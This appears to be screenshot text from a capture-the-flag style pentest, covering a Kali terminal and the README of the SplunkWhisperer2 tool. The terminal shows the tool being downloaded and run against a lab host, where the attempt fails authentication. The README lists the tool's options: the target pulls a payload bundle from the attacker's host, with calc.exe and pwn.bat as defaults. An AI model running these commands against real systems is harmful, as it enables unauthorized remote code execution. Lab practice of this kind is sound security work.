 kali@kali:~/doc $ wget https://raw.githubusercontent.com/cnotin/SplunkWhisperer2/refs/heads/master/PySplunkWhisperer2/PySplunkWhisperer2_remote.py
--2025-09-07 18:04:03--  https://raw.githubusercontent.com/cnotin/SplunkWhisperer2/refs/heads/master/PySplunkWhisperer2/PySplunkWhisperer2_remote.py
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.108.133, 185.199.111.133, 185.199.109.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.108.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5095 (5.0K) [text/plain]
Saving to: ‘PySplunkWhisperer2_remote.py’
PySplunkWhisperer2_remote.py 100%[
2025-09-07 18:04:03 (5.83 MB/s) - ‘PySplunkWhisperer2_remote.py’ saved [5095/5095]
kali@kali:~/doc $ ls
ferReport  goReport  goReport8089  PySplunkWhisperer2_remote.py
kali@kali:~/doc $ python3 PySplunkWhisperer2_remote.py --host 10.10.10.209 --lhost 10.10.14.26
Running in remote mode (Remote Code Execution)
[.] Authenticating...
Authentication failure
<?xml version="1.0" encoding="UTF-8"?>
<response>
<messages>
<msg type="ERROR">Unauthorized</msg>
</messages>
</response>
kali@kali:~/doc $
de Length
Hack Tl pentes pentes Splunk Port 80 Install S splunk Splu Splunk raw.githul Abusin Splunk
github.com/cnotin/SplunkWhisperer2/blob/master/PySplunkWhisperer2/README.md
Files
master
Go to file
PySplunkWhisperer2
.gitignore
PySplunkWhisperer2_local.py
PySplunkWhisperer2_local_pytho...
PySplunkWhisperer2_remote.py
README.md
build_exe.bat
build_exe_python3.bat
requirements.txt
SharpSplunkWhisperer2
LICENSE
SplunkWhisperer2 / PySplunkWhisperer2 / README.md
Top
Preview Code Blame 40 lines (32 loc) · 2.52 KB Raw
installs it from there.
• Remote Code Execution (RCE): the Universal Forwarder is exposed, then use PySplunkWhisperer2_remote.py. The following
arguments exist. They are all optional, except --host and --lhost:
--scheme, default="https"
--host, required=True, this is your target
--port, default=8089
--lhost, required=True, this is your own IP
--lport, default=8181
--username, default="admin"
--password, default="changeme" (note: this default password does not work remotely by default)
--payload, default="calc.exe", you must adapt for Linux targets
--payload-file, default="pwn.bat", you must adapt for Linux targets The app bundle is created on your computer (temp file)
and Splunk fetches it through HTTP (hence the need for --lhost).